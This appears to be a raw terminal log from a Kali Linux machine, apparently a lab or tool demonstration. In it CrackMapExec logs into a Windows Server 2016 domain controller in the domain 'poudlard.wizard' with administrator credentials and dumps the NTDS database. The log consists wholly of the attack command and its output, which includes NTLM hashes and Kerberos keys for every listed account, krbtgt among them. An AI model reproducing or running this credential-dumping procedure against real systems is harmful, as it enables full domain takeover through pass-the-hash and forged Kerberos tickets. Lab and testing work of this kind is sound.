 root@kali:~/Documents/CrackMapExec# cme smb 192.168.0.104 -u administrateur -p Azertyuiop1! --ntds
SMB 192.168.0.104 445 WIN-NP8JD7IHCC5 [*] Windows Server 2016 Standard Evaluation 14393 x64 (name:WIN-NP8JD7IHCC5) (domain:poudlard.wizard) (signing:True) (SMBv1:True)
SMB 192.168.0.104 445 WIN-NP8JD7IHCC5 [+] poudlard.wizard\administrateur:Azertyuiop1! (Pwn3d!)
SMB 192.168.0.104 445 WIN-NP8JD7IHCC5 [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB 192.168.0.104 445 WIN-NP8JD7IHCC5 Administrateur:500:aad3b435b51404eeaad3b435b51404ee:e7871a98c7660c7576a2b2eedfd61c7d:::
SMB 192.168.0.104 445 WIN-NP8JD7IHCC5 Invité:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.0.104 445 WIN-NP8JD7IHCC5 krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d61250a2f2783a825bd76337942b6485:::
SMB 192.168.0.104 445 WIN-NP8JD7IHCC5 DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.0.104 445 WIN-NP8JD7IHCC5 poudlard.wizard\harry:1103:aad3b435b51404eeaad3b435b51404ee:e7871a98c7660c7576a2b2eedfd61c7d:::
SMB 192.168.0.104 445 WIN-NP8JD7IHCC5 poudlard.wizard\ron:1106:aad3b435b51404eeaad3b435b51404ee:a29f7623fd11550def0192de9246f46b:::
SMB 192.168.0.104 445 WIN-NP8JD7IHCC5 WIN-NP8JD7IHCC5$:1000:aad3b435b51404eeaad3b435b51404ee:e807f945b360970d0b0f294c2e51127d:::
SMB 192.168.0.104 445 WIN-NP8JD7IHCC5 DESKTOP-L82DRC9$:1105:aad3b435b51404eeaad3b435b51404ee:3f19b1573a8da3e81b347c3fcdef16a9:::
SMB 192.168.0.104 445 WIN-NP8JD7IHCC5 krbtgt:aes256-cts-hmac-sha1-96:c45234ce78a3d3ad9bc54e259e6158e00ad7a1bb86dd5574cde138a886a94a82
SMB 192.168.0.104 445 WIN-NP8JD7IHCC5 krbtgt:aes128-cts-hmac-sha1-96:0ee804b7f8c7d73a925a237b39018ed9
SMB 192.168.0.104 445 WIN-NP8JD7IHCC5 krbtgt:des-cbc-md5:b9ad58581908fe38
SMB 192.168.0.104 445 WIN-NP8JD7IHCC5 poudlard.wizard\harry:aes256-cts-hmac-sha1-96:270959c3e6d6ca3ed840d88aa04db4ceab5aa00d29c85680eb123210ecf97b72
SMB 192.168.0.104 445 WIN-NP8JD7IHCC5 poudlard.wizard\harry:aes128-cts-hmac-sha1-96:fa3dd23ae8e015ad6923d3740b6e935e
SMB 192.168.0.104 445 WIN-NP8JD7IHCC5 poudlard.wizard\harry:des-cbc-md5:73cdc85d2a3b3d4c
SMB 192.168.0.104 445 WIN-NP8JD7IHCC5 poudlard.wizard\ron:aes256-cts-hmac-sha1-96:71bfd98681533e2502f1e05bfc66138decb67bac1a2178fc8d308d302f12c4c7
SMB 192.168.0.104 445 WIN-NP8JD7IHCC5 poudlard.wizard\ron:aes128-cts-hmac-sha1-96:6dba04fb4b4920b10ffbc44abe7d4983
SMB 192.168.0.104 445 WIN-NP8JD7IHCC5 poudlard.wizard\ron:des-cbc-md5:0819e52507bf4c80
SMB 192.168.0.104 445 WIN-NP8JD7IHCC5 WIN-NP8JD7IHCC5$:aes256-cts-hmac-sha1-96:1a43d5ca7daa869c839d7d9fc6750541954c33fc422af2cec9ca0eff417ae50f
SMB 192.168.0.104 445 WIN-NP8JD7IHCC5 WIN-NP8JD7IHCC5$:aes128-cts-hmac-sha1-96:9e78e271ae96ee1745541463f190431e
SMB 192.168.0.104 445 WIN-NP8JD7IHCC5 WIN-NP8JD7IHCC5$:des-cbc-md5:3d91e5157f70d9ba
SMB 192.168.0.104 445 WIN-NP8JD7IHCC5 DESKTOP-L82DRC9$:aes256-cts-hmac-sha1-96:9baf0ef6afbce0059e839d569c4de97a498b78e74b533c38d38c9b996f78421a
SMB 192.168.0.104 445 WIN-NP8JD7IHCC5 DESKTOP-L82DRC9$:aes128-cts-hmac-sha1-96:cc5999d668729d272bdbdd3445c1819a
SMB 192.168.0.104 445 WIN-NP8JD7IHCC5 DESKTOP-L82DRC9$:des-cbc-md5:aec13beac2dca273
SMB 192.168.0.104 445 WIN-NP8JD7IHCC5 [+] Dumped 23 NTDS hashes to /root/.cme/logs/WIN-NP8JD7IHCC5_192.168.0.104_2020-06-19_101354.ntds of which 6 were added to the database
root@kali:~/Documents/CrackMapExec#